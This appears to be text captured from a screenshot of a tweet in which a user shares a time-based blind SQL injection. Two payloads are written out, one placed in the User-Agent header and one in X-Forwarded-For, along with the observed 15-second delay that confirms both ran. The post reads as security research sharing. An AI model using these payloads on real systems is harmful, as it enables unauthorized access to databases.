 spread love
@Itumeleng_Les
Time-based SQLi with two payloads injected in the
following headers:
1. User-Agent:
"XOR(if(now()=sysdate(),sleep(5),0))XOR"
2. X-Forwarded-For:
0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
Both payloads were executed and the server
responded after 15s. Very interesting.
Tweeti Çevir
0 matches
54,590 bytes | 14,938 millis